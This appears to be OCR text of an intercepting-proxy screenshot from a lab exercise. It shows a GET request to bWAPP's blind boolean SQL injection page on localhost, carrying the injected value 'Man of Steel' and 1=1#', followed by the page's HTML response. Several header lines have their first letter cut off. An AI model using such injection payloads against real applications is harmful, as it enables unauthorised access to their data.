 Request
Raw Params Headers Hex
ET /sqli_4.php?title=Man+of+Steel'+and+1=1#&action=search HTTP/1.1
ost: 127.0.0.1:8000
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: http://127.0.0.1:8000/sqli_4.php?title=%27&action=search
ookie: security_level=0; PHPSESSID=96d3g9hc5g9jopkc1a5sh531m4
onnection: close
pgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<table>
<tr>
<td><a href="portal.php">Bugs</a></td>
<td><a href="password_change.php">Change Password</a></td>
<td><a href="user_extra.php">Create User</a></td>
<td><a href="security_level_set.php">Set Security Level</a></td>
<td><a href="reset.php" onclick="return confirm('All settings will be cleared. Are
<td><a href="credits.php">Credits</a></td>
<td><a href="http://itsecgames.blogspot.com" target="_blank">Blog</a></td>
<td><a href="logout.php" onclick="return confirm('Are you sure you want to leave?'
<td><font color="red">Welcome Bee</font></td>
</tr>
</table>
</div>
<div id="main">
<h1>SQL Injection - Blind - Boolean-Based</h1>
<form action="/sqli_4.php" method="GET">
<p>
<label for="title">Search for a movie:</label>
<input type="text" id="title" name="title" size="25">
<button type="submit" name="action" value="search">Search</button>
</p>
</form>
<font color="red">Incorrect syntax detected!</font>